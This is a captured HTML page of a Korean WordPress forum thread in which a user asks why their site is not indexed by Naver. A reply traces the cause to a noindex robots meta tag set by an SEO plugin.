

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cosmosfarm.com/threads/document/30439
body_size: 9034
content:
<!DOCTYPE html>
<html lang="ko">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<meta http-equiv="X-UA-Compatible" content="IE=Edge">
		<meta name="google-site-verification" content="Es03mlBmHZTxIzDL8UkMt0b0h5j1evMjQqLqBO4yGt4">
	<meta name="naver-site-verification" content="eb31d082f6b1476a9e149e5a535c8197811e4f65">
	<meta name="msvalidate.01" content="D6C03C47A30372B400F0DA511753E9DA">
	<meta property="fb:admins" content="100002326905591">
	<meta property="article:author" content="https://www.facebook.com/cosmosfarm.sns">
	<meta property="article:publisher" content="https://www.facebook.com/cosmosfarm.sns">
	<meta property="og:title" content="포털사이트 검색노출이 안됩니다 - Cosmosfarm">
	<meta property="og:description" content="사이트는 9-star.kr 입니다.

워드프레스로 제작했고, 테마는 사용하던 테마를 복사해서 FTP 업로드후

제작했습니다.

완성해놓고 SEO플러그인등을 통해 사이트명 등 설정했는데

네이버 노출도 안되고, 수집도 안되네요. 

뭔가 꼬인거 같은데 뭐가 문제인지 모르니 수정도 못하고.. 전전긍긍하고 있습니다.

검색로봇이 수집을 못하는 이유등, 원인을 말씀해 주실수 있을까요 ?

어떻게 하면 정상적으로 수집이 되고 노출이 될지 해결책을 부탁드려봅니다.

감사합니다. 부탁드립니다. 

 

 ">
	<meta property="og:image" content="https://ssproxy.ucloudbiz.olleh.com/v1/AUTH_3529e134-c9d7-4172-8338-f64309faa5e5/contents/startup-cosmosfarm-3.png">
		<meta property="og:url" content="https://www.cosmosfarm.com/threads/document/30439">
		<meta name="title" content="포털사이트 검색노출이 안됩니다 - Cosmosfarm">
	<meta name="description" content="사이트는 9-star.kr 입니다.

워드프레스로 제작했고, 테마는 사용하던 테마를 복사해서 FTP 업로드후

제작했습니다.

완성해놓고 SEO플러그인등을 통해 사이트명 등 설정했는데

네이버 노출도 안되고, 수집도 안되네요. 

뭔가 꼬인거 같은데 뭐가 문제인지 모르니 수정도 못하고.. 전전긍긍하고 있습니다.

검색로봇이 수집을 못하는 이유등, 원인을 말씀해 주실수 있을까요 ?

어떻게 하면 정상적으로 수집이 되고 노출이 될지 해결책을 부탁드려봅니다.

감사합니다. 부탁드립니다. 

 

 ">
	<meta name="keywords" content="포털사이트 검색노출이 안됩니다">
	<title>포털사이트 검색노출이 안됩니다 - Cosmosfarm</title>
	<link rel="home" href="https://www.cosmosfarm.com/">
			<meta property="og:type" content="article">
				<link rel="canonical" href="https://www.cosmosfarm.com/threads/document/30439">
		<link rel="alternate" href="https://www.cosmosfarm.com/welcome/sitemap/rss" type="application/rss+xml" title="코스모스팜 사이트맵">
	<link rel="alternate" href="https://www.cosmosfarm.com/threads/rss" type="application/rss+xml" title="코스모스팜 스레드">
	<link rel="alternate" href="https://www.cosmosfarm.com/wpstore/rss" type="application/rss+xml" title="워드프레스 스토어">
	<link rel="alternate" href="https://plugin.cosmosfarm.com/landings.php" type="application/rss+xml" title="코스모스팜 소셜댓글">
		<link rel="alternate" href="https://www.cosmosfarm.com/threads/rss/document/30439" type="application/rss+xml" title="포털사이트 검색노출이 안됩니다 - 코스모스팜 스레드">
		
	<link rel="preload" as="style" href="https://www.cosmosfarm.com/shell/ckeditor/skins/moono-lisa/editor.css?t=H4PG">
	<link rel="preload" as="style" href="https://www.cosmosfarm.com/shell/ckeditor/plugins/scayt/skins/moono-lisa/scayt.css">
	<link rel="preload" as="style" href="https://www.cosmosfarm.com/shell/ckeditor/plugins/scayt/dialogs/dialog.css">
	<link rel="preload" as="style" href="https://www.cosmosfarm.com/shell/ckeditor/plugins/tableselection/styles/tableselection.css">
	<link rel="preload" as="style" href="https://www.cosmosfarm.com/shell/ckeditor/plugins/tableselection//styles/tableselection.css">
	<link rel="preload" as="style" href="https://www.cosmosfarm.com/shell/ckeditor/plugins/wsc/skins/moono-lisa/wsc.css">
	
	<link href="/application/welcome/view/images/favicon.ico" rel="shortcut icon" type="image/x-icon">
	<link href="/application/welcome/view/images/favicon.ico" rel="icon" type="image/x-icon">
	<link href="/application/welcome/view/jquery-ui.css?1.11.3" rel="stylesheet">
	<link href="/application/welcome/view/jquery.switchButton.css?20150511" rel="stylesheet">
	<link href="/application/welcome/view/flexslider/flexslider.css?20141215" rel="stylesheet">
	<link href="/application/welcome/view/style-button.css?20191007" rel="stylesheet">
	<link href="/application/welcome/view/style.css?696b2da49685d" rel="stylesheet">
	<link href="/application/welcome/view/style-grid.css?20141215" rel="stylesheet">
	<link href="/application/welcome/view/style-responsive.css?696b2da49689a" rel="stylesheet">
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-4PH5SK5CM7"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-4PH5SK5CM7');
	</script>
	<script src="https://wcs.naver.net/wcslog.js"></script><script>if(!wcs_add)var wcs_add={};wcs_add["wa"]="112101f3adb1ac4";wcs_do();</script>
	<!-- Facebook Pixel Code -->
	<script>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/ko_KR/fbevents.js');fbq('init','1580260938967067');fbq('track','PageView');</script><noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1580260938967067&ev=PageView&noscript=1" alt=""></noscript>
	
	<script src="https://developers.kakao.com/sdk/js/kakao.min.js"></script>
	<script src="/application/welcome/view/jquery/jquery-1.11.0.min.js"></script>
	<script src="/application/welcome/view/jquery/jquery-migrate-1.2.1.min.js"></script>
	<script src="/application/welcome/view/jquery/jquery-ui.1.11.3.min.js"></script>
	<script src="/application/welcome/view/flexslider/jquery.flexslider.js?20141215"></script>
	<script src="/application/welcome/view/cosmosfarm-share-buttons.js?20170610"></script>
	<script src="/application/welcome/view/jquery.switchButton.js?20150511"></script>
	<script src="/application/welcome/view/jquery.animate-enhanced.js?20141215"></script>
	<script src="/application/welcome/view/jquery.timeago.js?20150720"></script>
	<script src="/application/welcome/view/json2.min.js?20150720"></script>
	<script src="/application/welcome/view/script.js?20200722"></script>
	<!--[if lt IE 9]><script src="/application/welcome/view/html5.js"></script><![endif]-->
	
	<!-- 사이드톡, AI 인공지능 고객상담 서비스, 인공지능 챗봇 (sidetalk.kr) -->
	<script src="https://pages.sidetalk.kr/sidetalk.js"></script>
	<script>
	SidetalkAI('init', {
		siteKey : '000e8fa788e774a00a7d060d295a69eb7eb72d5a4421664dd5d9d9897e880db3',
		buttonTop : '70', // 버튼 상단 위치 퍼센트
		buttonText : 'AI 상담' // 버튼 텍스트
	});
	</script>
</head>

<body class="layout-fluid">
<div class="wrap">
	<header class="navigation">
		<div class="layout">
			<div class="logo">
				<h2 class="logo-title"><a href="/" title="코스모스팜 - Cosmosfarm"><img src="/application/welcome/view/images/new_ci.png" alt="코스모스팜 - Cosmosfarm"></a></h2>
			</div>
			
			<nav>
				<div class="menu">
					<ul>
						<li class="separator">
							<a href="/welcome/sitemap" onclick="return show_dropdown(this);" onfocus="return show_dropdown(this);" title="제품">제품 (New)</a>
							<ul class="dropdown-menu">
								<li><a href="/products/kboard" title="KBoard">KBoard</a></li>
								<li><a href="https://sidetalk.kr/?utm_source=cosmosfarm&utm_medium=cosmosfarm&utm_campaign=cosmosfarm" title="사이드톡" target="_blank">AI 고객상담</a></li>
								<li><a href="https://www.funnelmoa.com/?utm_source=cosmosfarm&utm_medium=cosmosfarm&utm_campaign=cosmosfarm" title="퍼널모아" target="_blank">워드프레스 LMS</a></li>
								<li><a href="/plugin/comments" title="소셜댓글">소셜댓글</a></li>
								<li><a href="/products/brightdolphin" title="브라이트돌핀">브라이트돌핀</a></li>
							</ul>
						</li>
						<li class="separator">
							<a href="/square" title="스퀘어">스퀘어</a>
						</li>
						<li class="separator">
							<a href="/project" title="프로젝트 의뢰">프로젝트 의뢰</a>
						</li>
						<li class="separator">
							<a href="/threads" title="커뮤니티">커뮤니티</a>
						</li>
						<li class="separator">
							<a href="/wpstore" title="스토어">스토어</a>
						</li>
						<li class="separator">
							<a href="https://blog.cosmosfarm.com" title="블로그/공지사항">블로그/공지사항</a>
						</li>
					</ul>
				</div>
				<div class="select-menu">
					<select onchange="return gotopage(this.value);">
						<option value="">메뉴</option>
						<option value="https://www.cosmosfarm.com/products/kboard">KBoard: 워드프레스 게시판</option>
						<option value="https://sidetalk.kr/?utm_source=cosmosfarm&utm_medium=cosmosfarm&utm_campaign=cosmosfarm">사이드톡: AI 고객상담</option>
						<option value="https://www.funnelmoa.com/?utm_source=cosmosfarm&utm_medium=cosmosfarm&utm_campaign=cosmosfarm">퍼널모아: 워드프레스 LMS</option>
						<option value="https://www.cosmosfarm.com/plugin/comments">소셜댓글</option>
						<option value="https://www.cosmosfarm.com/square">스퀘어: 소셜댓글 전체보기</option>
						<option value="https://www.cosmosfarm.com/products/brightdolphin">브라이트돌핀</option>
						<option value="https://www.cosmosfarm.com/project">프로젝트 의뢰</option>
						<option value="https://www.cosmosfarm.com/threads">커뮤니티</option>
						<option value="https://www.cosmosfarm.com/wpstore">스토어</option>
						<option value="https://blog.cosmosfarm.com">블로그/공지사항</option>
						<option value="https://www.cosmosfarm.com/search">검색</option>
						<option value="https://blog.cosmosfarm.com/?p=1054">카카오톡 단톡방 참여하기</option>
					</select>
				</div>
			</nav>
			
			<div class="search">
				<form action="/search" method="get">
					<input type="text" name="q" class="keyword" required><input type="image" src="/application/welcome/view/images/navi_search_button.png" alt="search">
				</form>
				<!--
				<form id="google_search" action="https://www.google.com/cse" method="get" onsubmit="return search_execute(this);">
					<input type="hidden" name="oq" value="">
					<input type="hidden" name="gsc.q" value="">
					<input type="hidden" name="cx" value="partner-pub-5016863876549539:1815361204">
					<input type="hidden" name="gs_l" value="partner.3...1964.4036.0.4251.0.0.0.0.0.0.0.0..0.0.gsnos%2Cn%3D13..0.0.2057j1537525j7..1ac.1.#gsc.tab=0">
					<input type="hidden" name="gsc.page" value="1">
					<input type="text" name="q" class="keyword"><input type="image" src="/application/welcome/view/images/navi_search_button.png" alt="search">
				</form>
				-->
			</div>
		</div>
	</header>
	
	<div class="sub-layout">
	<div class="sub-left">
		<div class="sub-title">
			<div class="sub-title-padding">
				<h1>코스모스팜 스레드</h1>
			</div>
		</div>
		
		<div class="sub-menu">
			<ul>
								<li class="active"><a href="/threads/"><span>스레드</span></a></li>
				<li><a href="/threads/rank"><span>랭킹 및 권한</span></a></li>
				<li><a href="/threads/bookmarks"><span>북마크</span></a></li>
				<li><a href="/threads/trash"><span>휴지통</span></a></li>
								
								
				<li><a href="https://blog.cosmosfarm.com/?p=1054" target="_blank" onclick="trace_link_outside(this.href);"><span>카카오톡 단톡방 참여하기</span></a></li>			</ul>
		</div>
	</div>
	<div class="sub-right">
		<div class="sub-controlbar">
			<ul class="control-group left">
				<li>
										<a href="/threads/questions/5" class="control-button"><span>◀ 워드프레스</span></a>
									</li>
				
				<li>
					<a href="#" class="control-button" onclick="return bookmark_execute(30439)"><span class="bookmark-button"><i class="icon star_empty"></i> 북마크</span></a>
				</li>
				
								
							</ul>
			<ul class="control-group right">
				<li><a href="https://chat.openai.com/chat" target="_blank" class="control-button red" onclick="trace_link_outside(this.href);"><span>ChatGPT에게 물어보기</span></a></li>
				<li><a href="/project" class="control-button"><span>프로젝트 의뢰</span></a></li>
				<li><a href="https://blog.cosmosfarm.com/?p=1054" target="_blank" class="control-button" onclick="trace_link_outside(this.href);"><span>물어보기</span></a></li>
				<li><a href="/search" class="control-button"><span>검색하기</span></a></li>
				<li><a href="/threads/document?threads_uid=5" class="control-button"><span>글쓰기</span></a></li>
				<li><a href="/accounts/login" class="control-button"><span>로그인</span></a></li>
			</ul>
		</div>
		
		<div class="sub-body">
			<div id="sub-content-layout" class="add-right-contents">
				<div id="threads-document">
					<div class="right-contents">
						<div class="right-layout">
							<!-- <img src="/application/welcome/view/images/160600.png"> -->
						</div>
					</div>
					
					<div itemscope itemtype="http://schema.org/Article">
						<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.cosmosfarm.com/threads/document/30439">
						<meta itemprop="datePublished" content="2019-02-23T21:03:00+09:00">
						<meta itemprop="dateModified" content="2019-02-25T09:56:50+09:00">
						<meta itemprop="thumbnailUrl" content="">
						<meta itemprop="keywords" content="포털사이트 검색노출이 안됩니다">
						<meta itemprop="headline" content="사이트는 9-star.kr 입니다. 워드프레스로 제작했고, 테마는 사용하던 테마를 복사해서 FTP 업로드후 제...">
						
						<div itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<meta itemprop="url" content="https://www.cosmosfarm.com/application/welcome/view/images/new_ci_600.png">
							<meta itemprop="width" content="600">
    						<meta itemprop="height" content="60">
						</div>
						
						<div class="document-title" itemprop="name">
							<h1>포털사이트 검색노출이 안됩니다</h1>
						</div>
						
						<div class="document-text" itemprop="description">
							<p>사이트는 9-star.kr 입니다.</p>

<p>워드프레스로 제작했고, 테마는 사용하던 테마를 복사해서 FTP 업로드후</p>

<p>제작했습니다.</p>

<p>완성해놓고 SEO플러그인등을 통해 사이트명 등 설정했는데</p>

<p>네이버 노출도 안되고, 수집도 안되네요. </p>

<p>뭔가 꼬인거 같은데 뭐가 문제인지 모르니 수정도 못하고.. 전전긍긍하고 있습니다.</p>

<p>검색로봇이 수집을 못하는 이유등, 원인을 말씀해 주실수 있을까요 ?</p>

<p>어떻게 하면 정상적으로 수집이 되고 노출이 될지 해결책을 부탁드려봅니다.</p>

<p>감사합니다. 부탁드립니다. </p>

<p> </p>

<p> </p>						</div>
						
						<div class="document-user" itemprop="author" itemscope itemtype="https://schema.org/Person">
							<a href="/user/profile/981">베이스맨</a>
							<span class="document-less">(12 Point)ㆍ2019.02.23 21:03ㆍ조회 2660ㆍ</span>
							<a href="/threads/rss/document/30439" target="_blank">RSS</a>
							<meta itemprop="name" content="베이스맨">
						</div>
						
						<div class="document-votes">
							<a class="control-button small blue" onclick="return document_vote(30439, 1)"><span id="votes-30439">추천 0</span></a>
							<a class="control-button small" onclick="return document_vote(30439, -1)"><span>비추천</span></a>
						</div>
						
						<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<meta itemprop="url" content="https://www.cosmosfarm.com/application/welcome/view/images/new_ci_600.png">
								<meta itemprop="width" content="600">
								<meta itemprop="height" content="60">
							</div>
							<meta itemprop="name" content="코스모스팜">
						</div>
					</div>
					
					<div class="document-share">
						<div style="margin-bottom:10px">
							<script type="text/javascript" src="https://openmain.pstatic.net/js/openmain.js"></script>
							<div class="nv-openmain" data-title="코스모스팜" data-url="https://www.cosmosfarm.com" data-type="W2"></div>
						</div>
						<div class="cosmosfarm-share-buttons cosmosfarm-share-buttons-default">
	<span class="cosmosfarm-share-button-title"><img src="/application/welcome/view/images-sns/icon-share.png" alt="공유하기" title="공유하기"></span>
		<button class="cosmosfarm-share-button cosmosfarm-naver" onclick="return cosmosfarm_share('naver', 'https://www.cosmosfarm.com/threads/document/30439', '포털사이트 검색노출이 안됩니다');"><img src="/application/welcome/view/images-sns/icon-naver.png" alt="네이버" title="네이버"></button>
		<button class="cosmosfarm-share-button cosmosfarm-facebook" onclick="return cosmosfarm_share('facebook', 'https://www.cosmosfarm.com/threads/document/30439', '포털사이트 검색노출이 안됩니다');"><img src="/application/welcome/view/images-sns/icon-facebook.png" alt="페이스북" title="페이스북"></button>
		<button class="cosmosfarm-share-button cosmosfarm-twitter" onclick="return cosmosfarm_share('twitter', 'https://www.cosmosfarm.com/threads/document/30439', '포털사이트 검색노출이 안됩니다');"><img src="/application/welcome/view/images-sns/icon-twitter.png" alt="트위터" title="트위터"></button>
		<button class="cosmosfarm-share-button cosmosfarm-band" onclick="return cosmosfarm_share('band', 'https://www.cosmosfarm.com/threads/document/30439', '포털사이트 검색노출이 안됩니다');"><img src="/application/welcome/view/images-sns/icon-band.png" alt="밴드" title="밴드"></button>
		<button class="cosmosfarm-share-button cosmosfarm-kakaostory" onclick="return cosmosfarm_share('kakaostory', 'https://www.cosmosfarm.com/threads/document/30439', '포털사이트 검색노출이 안됩니다');"><img src="/application/welcome/view/images-sns/icon-kakaostory.png" alt="카카오스토리" title="카카오스토리"></button>
		<button class="cosmosfarm-share-button cosmosfarm-kakaotalk" onclick="return cosmosfarm_share('kakaotalk', 'https://www.cosmosfarm.com/threads/document/30439', '포털사이트 검색노출이 안됩니다');"><img src="/application/welcome/view/images-sns/icon-kakaotalk.png" alt="카카오톡" title="카카오톡"></button>
		<button class="cosmosfarm-share-button cosmosfarm-google" onclick="return cosmosfarm_share('google', 'https://www.cosmosfarm.com/threads/document/30439', '포털사이트 검색노출이 안됩니다');"><img src="/application/welcome/view/images-sns/icon-google.png" alt="구글+" title="구글+"></button>
		<button class="cosmosfarm-share-button cosmosfarm-line" onclick="return cosmosfarm_share('line', 'https://www.cosmosfarm.com/threads/document/30439', '포털사이트 검색노출이 안됩니다');"><img src="/application/welcome/view/images-sns/icon-line.png" alt="라인" title="라인"></button>
	</div>						<p style="margin:0"><a href="https://ko.wordpress.org/plugins/cosmosfarm-share-buttons/" target="_blank" onclick="ga('send','event','link','outside',this.href);">내 홈페이지에 소셜 공유 버튼 추가하기</a></p>
					</div>
					
					<div class="google-content-pc mousehover">
								<a href="https://blog.cosmosfarm.com/?p=1054" target="_blank" onclick="trace_banner(this.href);" title="좋은 정보와 인맥을 동시에, 워드프레스 사용자 단톡방 참여하기"><img src="https://ssproxy.ucloudbiz.olleh.com/v1/AUTH_3529e134-c9d7-4172-8338-f64309faa5e5/contents/banner-20191011-728x120.png" width="728" alt="좋은 정보와 인맥을 동시에, 워드프레스 사용자 단톡방 참여하기"></a>
							</div>
					<div class="google-content-mobile mousehover">
								<a href="https://blog.cosmosfarm.com/?p=1054" target="_blank" onclick="trace_banner(this.href);" title="좋은 정보와 인맥을 동시에, 워드프레스 사용자 단톡방 참여하기"><img src="https://ssproxy.ucloudbiz.olleh.com/v1/AUTH_3529e134-c9d7-4172-8338-f64309faa5e5/contents/banner-20191011-640x200.png" width="320" alt="좋은 정보와 인맥을 동시에, 워드프레스 사용자 단톡방 참여하기"></a>
							</div>
					
					<ul class="tabs-horizontal" id="tabs-horizontal">
						<li class="active"><a href="?answer_sort=votes&answer_order=desc#tabs-horizontal">추천 순서</a></li>
						<li><a href="?answer_sort=uid&answer_order=desc#tabs-horizontal">최신 순서</a></li>
						<li><a href="?answer_sort=uid&answer_order=asc#tabs-horizontal">오래된 순서</a></li>
					</ul>
					
					<div class="document-answer-list">
						<ul class="list-vertical">
																							<li id="document-answer-30452" itemscope itemtype="http://schema.org/Comment">
									<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.cosmosfarm.com/threads/document/30439">
									<meta itemprop="datePublished" content="2019-02-25T09:56:50+09:00">
									<meta itemprop="dateModified" content="2019-02-25T09:56:50+09:00">
									
									<div class="document-user" itemprop="author" itemscope itemtype="https://schema.org/Person">
																					<a href="/user/profile/1">스레드봇</a>
																							<span class="document-less">(32185 Point)ㆍ2019.02.25 09:56</span>
																															<meta itemprop="name" content="스레드봇">
									</div>
									
									<div class="document-answer" itemprop="description">
																					<p>안녕하세요~^^</p>

<p>올려주신 페이지 주소에서 페이지 소스보기로 확인해보니</p>

<p>페이지 헤더에 아래의 메타 태그가 추가되어 있습니다.</p>

<pre>
<code class="language-html">&lt;meta name="robots" content="noindex,follow" /&gt;</code></pre>

<p>content 값에 noindex가 적용되어 있다면 해당 페이지는 검색 결과에서 제외됩니다.</p>

<p> </p>

<p>해당 메타 태그는 All in One SEO Pack 플러그인에서 추가하고 있는 듯합니다.</p>

<p>관련 설정을 확인해보시겠어요?</p>

<p>고맙습니다.</p>																			</div>
									
									<div class="document-votes">
																					<a class="control-button small" onclick="return document_vote(30452, 1)"><span id="votes-30452">추천 0</span></a>
											<a class="control-button small" onclick="return document_vote(30452, -1)"><span>비추천</span></a>
																						<!--<a class="control-button small" href="/contribute"><span>기부하기</span></a>-->
																														</div>
									
									<div class="document-answer-control">
										<a href="/threads/editor/30452" class="control-button small"><span>수정하기</span></a>										<a class="control-button blind small" onclick="return answer_blind(30452);"><span class="answer-blind-display">삭제</span></a>
																			</div>
								</li>
																						
														<li class="search-answer">
								<div class="document-answer">
									<p style="font-size: 13px;">＃커뮤니티 자동 추천글</p>
																		<p><a href="https://www.cosmosfarm.com/threads/questions/5?page=299" title="플러그인 기능 ; 안녕하세요. 혹시 네이버 소셜API (네아로)를 통해서 회원가입을 하고, 생년월일 정보를 입력받아 상점 접근시 연령에 제한을 두는것이 가능한지 여쭙고자 합니다." target="_blank">워드프레스 커뮤니티</a></p>
																		<p><a href="https://www.cosmosfarm.com/threads/document/20913" title="케이보드 게시판이 포털사이트 검색에 노출이 되지 않게 하고 싶어요. 어떻게 설정 할 수 있을까요? 다른사람들이 보면 안되는 거라서 내부 웹사이트에서도 검색 노출이 안되게 해야하는데 어떻게 설정 할 수 있나요?" target="_blank">게시판이 <b>포털사이트 검색</b>에 <b>노출이</b> 되지 않게 하고 싶어요.</a></p>
																		<p><a href="https://www.cosmosfarm.com/threads/user/981" title="메인 로고가 갑자기 안뜨네요 ; 안녕하세요 사이트 주소는 9-club.com 입니다. 언젠가부터 갑자기 메인로고가 안뜨는 문제가 발생되는데, 메인을 아래로 내리면 왼쪽 상단에 스몰 플로팅 로고는 정상적으로 뜹니다. 원래 메인 중앙에 위치했던 로고가 안뜨는데 뭐가 문제이고, 조치방법이 뭔지 부탁드릴게요. 테마옵션에서 General 에 로고는 정상적으로 등록해놓았습니다만." target="_blank">베이스맨의 스레드</a></p>
																		<p><a class="control-button small" href="/search?q=%ED%8F%AC%ED%84%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%EA%B2%80%EC%83%89%EB%85%B8%EC%B6%9C%EC%9D%B4+%EC%95%88%EB%90%A9%EB%8B%88%EB%8B%A4" target="_blank"><span>더보기</span></a></p>
								</div>
							</li>
														<li class="blog-list" style="border: 0;">
								<div style="margin-top:20px;border:1px solid #d6dddf;background-color:#eff5f7;overflow:hidden">
									<div style="margin:10px;font-size:15px"><a href="https://blog.cosmosfarm.com/?p=1804" onclick="track_link_outside(this.href);window.open(this.href);return false;">모르면 손해보는 코스모스팜 심플 팝업을 활용한 마케팅 사례를 확인해보세요.</a></div>
									<div style="margin:10px;font-size:15px"><a href="https://blog.cosmosfarm.com/?p=1768" onclick="track_link_outside(this.href);window.open(this.href);return false;">워드프레스 에러 기술지원 서비스 전문가에게 맡기세요.</a></div>
									<div style="margin:10px;font-size:15px"><a href="https://blog.cosmosfarm.com/?p=1737" onclick="track_link_outside(this.href);window.open(this.href);return false;">너무 쉬운 나이스페이 바로오픈 PG 서비스 가입방법 알아두세요.</a></div>
									<div style="margin:10px;font-size:15px"><a href="https://blog.cosmosfarm.com/?p=1712" onclick="track_link_outside(this.href);window.open(this.href);return false;">무제한 라이센스로 최대 80% 비용을 절약하세요.</a></div>
								</div>
							</li>
						</ul>
					</div>
										
					<div class="footer-dashboard">
	<div class="layout">
		<div class="row">
			<div class="latest">
				<div class="layout-border">
					<h2><a href="/wpstore" title="스토어" onclick="ga('send','event','link','inside',this.href);ga('send','event','footer','store',this.href);"><span>스토어</span><span class="small">인기제품 더보기</span></a></h2>
					<ul>
												<li><a href="/wpstore/product/cosmosfarm-quick-buy-woocommerce" onclick="ga('send','event','link','inside',this.href);ga('send','event','footer','store',this.href);">코스모스팜 바로구매 for 우커머스</a></li>
												<li><a href="/wpstore/product/cosmosfarm-simple-popup" onclick="ga('send','event','link','inside',this.href);ga('send','event','footer','store',this.href);">코스모스팜 심플 팝업</a></li>
												<li><a href="/wpstore/product/cosmosfarm-members" onclick="ga('send','event','link','inside',this.href);ga('send','event','footer','store',this.href);">코스모스팜 회원관리</a></li>
												<li><a href="/wpstore/product/cosmosfarm-pay-for-woocommerce" onclick="ga('send','event','link','inside',this.href);ga('send','event','footer','store',this.href);">코스모스팜 페이 for 우커머스 (PG 가입비 무료 이벤트)</a></li>
												<li><a href="/wpstore/product/cosmosfarm-point-pay-woocommerce" onclick="ga('send','event','link','inside',this.href);ga('send','event','footer','store',this.href);">코스모스팜 포인트 결제 for 우커머스</a></li>
												<li><a href="/wpstore/product/cosmosfarm-floating-menu" onclick="ga('send','event','link','inside',this.href);ga('send','event','footer','store',this.href);">코스모스팜 플로팅 메뉴</a></li>
												<li><a href="/wpstore/product/cosmosfarm-pay-for-kboard" onclick="ga('send','event','link','inside',this.href);ga('send','event','footer','store',this.href);">코스모스팜 페이 for KBoard (PG 가입비 무료 이벤트)</a></li>
											</ul>
				</div>
			</div>
			<div class="latest">
				<div class="layout-border">
					<h2><a href="/threads" title="커뮤니티" onclick="ga('send','event','link','inside',this.href);ga('send','event','footer','threads',this.href);"><span>커뮤니티</span><span class="small">새로운 글 더보기</span></a></h2>
					<ul>
												<li><a href="/threads/document/73223" onclick="ga('send','event','link','inside',this.href);ga('send','event','footer','threads',this.href);">갤럭시에서는 잘 나오는데 아이폰에서는 화면이 좌, 우로 움직입니다</a></li>
												<li><a href="/threads/document/73219" onclick="ga('send','event','link','inside',this.href);ga('send','event','footer','threads',this.href);">KBoard 세계지도 프랜차이즈 문의드립니다</a></li>
												<li><a href="/threads/document/73216" onclick="ga('send','event','link','inside',this.href);ga('send','event','footer','threads',this.href);">카드영수증 메일로 부탁드립니다.</a></li>
												<li><a href="/threads/document/73213" onclick="ga('send','event','link','inside',this.href);ga('send','event','footer','threads',this.href);">KB에스크로 연동방법</a></li>
												<li><a href="/threads/document/73206" onclick="ga('send','event','link','inside',this.href);ga('send','event','footer','threads',this.href);">문의하기 등록 안됨</a></li>
												<li><a href="/threads/document/73204" onclick="ga('send','event','link','inside',this.href);ga('send','event','footer','threads',this.href);">Kboard 활성화하면, wp super cache가 캐시를 생성하지 못합니다.</a></li>
												<li><a href="/threads/document/73202" onclick="ga('send','event','link','inside',this.href);ga('send','event','footer','threads',this.href);">KBoard 퍼스트 뉴스피드 스킨에 페이지 번호가 나오게 할 수 있을까요?</a></li>
											</ul>
				</div>
			</div>
		</div>
		<div class="row">
			<div class="sns-group">
				<div class="sns-button facebook">
					<a href="https://www.facebook.com/cosmosfarm.sns" onclick="ga('send','event','link','outside',this.href);window.open(this.href);return false;" title="페이스북"><img src="/application/welcome/view/images/sns/facebook.png" alt="페이스북"></a>
				</div>
				<div class="sns-button twitter">
					<a href="https://twitter.com/cosmosfarm" onclick="ga('send','event','link','outside',this.href);window.open(this.href);return false;" title="트위터"><img src="/application/welcome/view/images/sns/twitter.png" alt="트위터"></a>
				</div>
				<div class="sns-button google">
					<a href="https://blog.cosmosfarm.com" onclick="ga('send','event','link','outside',this.href);window.open(this.href);return false;" title="블로그"><img src="/application/welcome/view/images/sns/blog.png" alt="블로그"></a>
				</div>
			</div>
		</div>
	</div>
</div>

<div itemscope itemtype="http://schema.org/Organization">
	<link itemprop="url" href="https://www.cosmosfarm.com">
	<a itemprop="sameAs" href="https://www.facebook.com/cosmosfarm.sns"></a>
	<a itemprop="sameAs" href="https://twitter.com/cosmosfarm"></a>
	<a itemprop="sameAs" href="https://blog.naver.com/chan2rrj"></a>
	<a itemprop="sameAs" href="https://blog.cosmosfarm.com"></a>
</div>					
					<div class="mobile-contents mousehover">
								<a href="https://blog.cosmosfarm.com/?p=1054" target="_blank" onclick="trace_banner(this.href);" title="좋은 정보와 인맥을 동시에, 워드프레스 사용자 단톡방 참여하기"><img src="https://ssproxy.ucloudbiz.olleh.com/v1/AUTH_3529e134-c9d7-4172-8338-f64309faa5e5/contents/banner-20191011-640x200.png" width="320" alt="좋은 정보와 인맥을 동시에, 워드프레스 사용자 단톡방 참여하기"></a>
							</div>
				</div>
			</div>
		</div>
	</div>
</div>

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/highlight.js/9.12.0/styles/default.min.css">
<script src="https://cdnjs.cloudflare.com/ajax/libs/highlight.js/9.12.0/highlight.min.js"></script>
<link href="/shell/syntaxhighlighter_3.0.83/styles/shCoreDefault.css" rel="stylesheet">
<script src="/shell/syntaxhighlighter_3.0.83/scripts/shCore.js"></script>
<script src="/shell/syntaxhighlighter_3.0.83/scripts/shAutoloader.js"></script>
<script src="/shell/ckeditor/ckeditor.js"></script>
<script src="/application/threads/view/js/threads.js"></script>
<script>
function shPath(){
	var args = arguments, result = [];
	for(var i = 0; i < args.length; i++){
		result.push(args[i].replace('@', '/shell/syntaxhighlighter_3.0.83/scripts/'));
	}
	return result;
};
SyntaxHighlighter.autoloader.apply(null, shPath(
  'applescript            @shBrushAppleScript.js',
  'actionscript3 as3      @shBrushAS3.js',
  'bash shell             @shBrushBash.js',
  'coldfusion cf          @shBrushColdFusion.js',
  'cpp c                  @shBrushCpp.js',
  'c# c-sharp csharp      @shBrushCSharp.js',
  'css                    @shBrushCss.js',
  'delphi pascal          @shBrushDelphi.js',
  'diff patch pas         @shBrushDiff.js',
  'erl erlang             @shBrushErlang.js',
  'groovy                 @shBrushGroovy.js',
  'java                   @shBrushJava.js',
  'jfx javafx             @shBrushJavaFX.js',
  'js jscript javascript  @shBrushJScript.js',
  'perl pl                @shBrushPerl.js',
  'php                    @shBrushPhp.js',
  'text plain             @shBrushPlain.js',
